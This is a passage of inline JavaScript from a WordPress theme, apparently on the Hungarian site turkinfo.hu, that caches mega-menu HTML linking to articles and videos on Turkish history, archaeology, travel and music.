<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Janicsar-ter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai M\u0171egyetem ter\u00fclet\u00e9n\">Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/Gellert-hegyi_csillagvizsgalo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kovetseg-budan-1835-ben\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben\">T\u00f6r\u00f6k k\u00f6vets\u00e9g Bud\u00e1n 1835-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Atchana-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ismeretlen-hettita-fejedelem-es-az-akkad-adminisztracio-nyomai\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai\">Ismeretlen hettita fejedelem \u00e9s az akk\u00e1d adminisztr\u00e1ci\u00f3 nyomai<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/Sevanavank_uber_dem_Sewansee_03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megtalaltak-nagy-aszhot-kiraly-sirjat\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t\">Megtal\u00e1lt\u00e1k Nagy Aszhot kir\u00e1ly s\u00edrj\u00e1t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/irenopolis-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/1300-eves-urvacsora-kenyeret-talaltak-krisztus-kepmasaval-egy-anatoliai-lelohelyen\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen\">1300 \u00e9ves \u00farvacsora kenyeret tal\u00e1ltak Krisztus k\u00e9pm\u00e1s\u00e1val egy anat\u00f3liai lel\u0151helyen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/DALYAN-KAUNOS_-_panoramio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyogyitas-az-okorban-romai-kori-korhazat-tartak-fel-kaunosban\/bongeszde\/tortenelem\/\"  rel=\"bookmark\" title=\"Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban\">Gy\u00f3gy\u00edt\u00e1s az \u00f3korban: r\u00f3mai kori k\u00f3rh\u00e1zat t\u00e1rtak fel Kaunosban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 32;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA BELGESEL\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA BELGESEL\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-belgeseli\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA BELGESEL\u0130\">BURSA BELGESEL\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-peyni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehr-i-geziyorum-tgrt-belgesel-hakkari-evi\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130\">\u015eEHR-\u0130 GEZ\u0130YORUM \/ TGRT BELGESEL &#8211; HAKKAR\u0130 EV\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/mugla-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mugla-fethiye-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">MU\u011eLA (FETH\u0130YE) | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/teoman-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/teoman-tek-basina\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Teoman &#8211; Tek Ba\u015f\u0131na\">Teoman &#8211; Tek Ba\u015f\u0131na<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/12\/maxresdefault-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/husnu-senlendirici-i-love-you\/bongeszde\/\"  rel=\"bookmark\" title=\"H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you\">H\u00fcsn\u00fc \u015eenlendirici &#8211; I love you<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/N\u00e9vtelen-1-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/onur-toparlak-mavi-gozlu-dev\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Onur Toparlak: Mavi g\u00f6zl\u00fc dev\">Onur Toparlak: Mavi g\u00f6zl\u00fc dev<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/08\/hqdefault5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yasar-guvenir-sensiz-saadet-neymis\/bongeszde\/zene\/\"  rel=\"bookmark\" title=\"Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f\">Ya\u015far G\u00fcvenir: Sensiz Saadet Neymi\u015f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
